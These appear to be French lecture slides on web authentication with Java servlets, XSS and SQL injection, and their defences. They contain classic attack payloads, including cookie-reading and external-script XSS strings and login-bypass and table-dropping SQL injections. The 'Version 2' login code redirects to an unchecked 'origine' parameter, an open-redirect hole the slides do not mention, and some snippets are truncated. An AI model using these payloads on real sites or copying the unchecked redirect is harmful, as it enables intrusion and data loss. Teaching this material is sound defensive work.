## Authentification et Sécurité



P.Mathieu


LP DA2I Lille http://www.iut-a.univ-lille.fr prenom.nom@univ-lille.fr

2 décembre 2018

- L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- 4 Injection XSS
- Injection SQL
- 6 Conclusion



Forcer la connection de l'utilisateur



On souhaite forcer l'utilisateur à passer par une page de connection

Idée ...

Intercaler une servlet entre le login et le menu.

- Dès qu'un utilisateur se connecte on appelle une servlet qui range son identificateur dans la session
- Pour toutes les autres pages, on vérifie si l'identificateur est bien présent
  - il est présent : on continue la page normalement
  - il n'est pas présent : il ne s'est pas loggué; on le renvoie sur la page de connexion (méthode sendRedirect)

## Dans la page de connexion : login


Appel de login2 à partir d'un formulaire qui saisit l'ident


## Dans la seconde page : login2

```
session.setAttribute("identificateur",ident);
response.sendRedirect("../menu.html");
```

#### Dans toutes les autres pages ...

```
HttpSession session = request.getSession(true);
if (session.getAttribute("identificateur")==null)
    response.sendRedirect("login");
else
{    // reste de la page
```





VERSION 2 : avec retour direct à la page appelée

## Dans la page de connexion : login

Appel de login2 à partir d'un formulaire qui saisit l'ident. On passe aussi origine=menu.html

## Dans la seconde page : login2

```
session.setAttribute("identificateur",ident);
response.sendRedirect(request.getParameter("origine"))
```

## Dans toutes les autres pages : nomDePage.html

```
HttpSession session = request.getSession(true);
if (session.getAttribute("identificateur")==null)
    response.sendRedirect("login?origine="nomDePage.ht
else
{    // reste de la page
```

- 1 L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- Injection XSS
- Injection SQL
- 6 Conclusion

# Donner accès à son application WEB



La notion d'utilisateur

# Bien distinguer l'utilisateur du SGBD et les utilisateurs de l'application

- L'application gère des login/mdp d'individus qu'elle stocke dans la base
  - pour l'authentification
  - pour les activités et informations propres à chacun
- Mais les servlets ne se connectent à la base que via <u>1 seul</u> utilisateur SBGD

```
Connection con;
con = DriverManager.getConnection(url,login,mdp);
```

- L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- 4 Injection XSS
- Injection SQL
- 6 Conclusion

## Sécurité

#### Principe

- De nombreux sites WEB permettent à l'utilisateur de publier de l'information
  - les blogs
  - les coordonnées personnelles
  - les réseaux sociaux

Il faut s'assurer qu'un utilisateur malveillant ne puisse empêcher le fonctionnement normal du site en saisissant des données

De nombreux sites WEB necessitent de s'authentifier

Il faut s'assurer qu'un utilisateur malveillant ne puisse se connecter sans y être autorisé

# Sécurité



L'injection

La technique qui permet à un utilisateur malveillant de "polluer" un site se nomme injection.

Il existe deux grands types d'injection :

- L'injection XSS (Cross-site Scripting).
  - Principalement utilisée pour nuire au fonctionnement normal
  - Consiste à entrer du HTML, du Javascript, du flash, qui, en étant interprété, créera un effet indésirable
- L'injection SQL.
  - Principalement utilisée pour éviter l'authentification.
  - Consiste à entrer des données qui modifieront les requêtes SQL

- L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- 4 Injection XSS
- Injection SQL
- 6 Conclusion

L'injection XSS c'est quoi?

- Technique d'injection de code utilisée pour "corrompre" un site web et empêcher son fonctionnement normal
- Envoyer du HTML ou du Javascript dans les champs de saisie pour changer l'affichage
- Injection interprétée coté Client

#### **DANGER**

A chaque fois que des données issues de l'utilisateur sont affichées

#### **Encodage HTML**

- HTML n'est jamais que du texte "interprété" par le navigateur
- Si l'encodage n'est pas précisé
   <head><meta charset="utf-8"></head> alors les
   caractères supérieurs à 127 risquent dêtre mal interprétés

	0	1	2	3	4	5	6	7	8	9	Α	В	C	D	Ε	F
8			,	f	,,		†	‡	^	*	š	<	Œ			
9		٦	,	**	"	•	-	-	~	224	š	>	œ			Ÿ
Α		i	¢	£	×	¥	+	§		0	2	«	-	-	®	-
В	۰	±	2	3		μ	Я		د	1	۰	»	١٠	1-2	*	ć
C	À	Á	Â	Ã	Ä	Å	Æ	Ç	È	É	Ê	Ë	Ì	Í	Î	Ϊ
D	Đ	Ñ	ò	Ó	ô	õ	ö	×	Ø	Ù	Ú	Û	Ü	Ý	Þ	ß
Ε	à	á	â	ã	ä	å	æ	ç	è	é	ê	ë	ì	í	î	ï
F	ő	ñ	ò	ó	ô	õ	ö	÷	Ø	ù	ú	û	ü	ý	þ	ÿ

#### Interprétation d'une page HTML

- Certains caractères inférieurs à 127 ont néanmoins une signification particulière en HTML, avec une incidence forte sur le formatage de la page
- Notamment : <, >, " et &
- Taper <h1> dans une page HTML ne donne pas <h1> à l'affichage!
- Pour ces caractères spéciaux, HTML préconise un encodage spécifique

Car	Code Iso UTF-8	Code HTML
"	" ;	"
&	&	&
<	‹	‹
>	›	›

#### Interprétation d'une page HTML

- quand je passe en paramètre d'une requete HTTP une chaine destinée à être affichée, elle sera interprétée lors de l'affichage!
- <h1>Hello</h1> donnera Hello
- \‹ h1› Hello‹ /h1› donnera <h1>Hello</h1>
- Lorsque qu'un formulaire offre la possibilité de saisir une chaine qui sera pas la suite affichée dans une page il est donc impératif d'encoder les caractères spéciaux pour éviter une erreur d'affichage dans le navigateur.

Exemple1: injection d'HTML

Le principe de l'injection HTML consiste à saisir dans des champs de formulaires des chaines de caractères dont l'interprétation perturbe l'affichage normal

#### Il saisit:

- <h1>HELLO WORLD</h1>
- <font size=7 color=red>HELLO WORLD</font>
- <form>...</form>

#### Exemple1: injection de Javascript

- <script>alert('hack')</script>
- <script>alert(String.fromCharCode(104, 97, 99, 107)
- <script>location='http://www.libe.fr'</script>
- <script>window.open("monscript.php")</script>
- <script>alert(document.cookie)</script>
- %3cscript src=http://www.monsite.fr/moncode.js%3e%3c/script%3e

Solution

```
traduire les <h1>Hello</h1> en
\&lsaquo; h1&rsaquo; Hello&lsaquo; /h1&rsaquo;
```

- Au minimum : replaceAll("[\<.\*?>]",""); sur toutes les chaines saisies
   inconvénient : enlève des caractères parfois nécessaires
- Idealement: API Apache commons-lang avec la classe
  StringEscapeUtils et sa méthode escapeHtml4 (String)
  Avantage: conserve tous les caractères et les encode HTML

en PHP il existe aussi une fonction htmlspecialchars() ou PDO : :quote()

- L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- 4 Injection XSS
- Injection SQL
- 6 Conclusion

#### L'injection SQL c'est quoi?

- Technique d'injection de code utilisée pour "attaquer" la BDD associée à un site web
- Envoyer du SQL dans les champs de saisie pour détourner les requêtes SQL
- Injection interprétée coté Serveur

## Danger

A chaque fois qu'une requête est exécutée à partir de données saisies par l'utilisateur.

#### **Attention**

La manière d'exploiter une injection SQL dépend fortement du SGBD et du langage utilisé pour concevoir la page.

#### Exemple 1: selection d'un nom valide

Si la requête dans les pages du site est

- et que l'utilisateur entre ' or '1'='1
- On exécutera

```
select * from users where login ='' or '1'='1';
```

 Requête qui donne toujours un succès et selectionne un login (en général le 1er de la table, souvent l'admin!)

#### Exemple 2 : injection de commentaires

Si la requête dans les pages du site est

- et que l'utilisateur entre ' or '1'='1' -- ou autre commentaire
- On exécutera

```
select * from users where login ='' or '1'='1' -- ;
```

La requête est toujours vraie, la fin est invalidée!

#### Exemple 3

#### Détruire des données

Si la requête dans les pages du site est

• et que l'utilisateur entre

```
a'; drop table commandes; select * from users where 't'='t
```

On exécutera

```
select * from users where login ='a';
drop table commandes;
select * from users where 't'='t'
```

 La table commandes est détruite et la liste de tous les users risque d'apparaitre

Mauvaise solution

## Principe:

- Mettre des \ devant les caractères spéciaux.
- la saisie de ' or '1'='1 devient \' or \'1\'=\'1
- replaceAll en Java, ou mysql\_real\_escape\_string en PHP

#### Une fausse "bonne solution"!

- Complexe à mettre en oeuvre (difficile de ne rien oublier)
- Insuffisant pour contrer l'ensemble des attaques

Bonne solution : Les requêtes pré-compilées

## Principe:

- on pré-compile dans le SGBD la requête sans ses paramètres
- Avant l'exécution, on affecte les paramètres
- Avantage : l'arbre relationnel ne peut plus être modifié à l'exécution
- Avantage : facilite la gestion des guotes, des dates

```
PreparedStatement ps =
  con.prepareStatement("SELECT * FROM users "+
                        WHERE login=? and pwd=?");
ps.setString(1, nom);
ps.setString(2,password);
```

27/30



- L'authentification
- 2 Donner accès à son application WEB
- Sécurité
- 4 Injection XSS
- 5 Injection SQL
- 6 Conclusion

## Conclusion

- Eviter le piratage est un art difficile!
- Personne n'est à l'abri
- Encoder systématiquement toute saisie
- Ne jamais utiliser de select \* qui permettrait au hacker d'interroger les autres champs de la table.
- Utiliser au maximum des requêtes pré-compilées partout où des données saisies par l'utilisateur sont utilisées dans une requête.
- Toujours creer un utilisateur bidon en première ligne sans aucun droit.
- Limiter les droits
- Surveiller les logs en permanence
- Tester son site avec http://sitecheck.sucuri.net/,